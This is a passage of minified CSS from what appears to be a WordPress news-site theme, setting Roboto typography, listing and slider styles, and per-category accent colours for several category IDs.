a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list 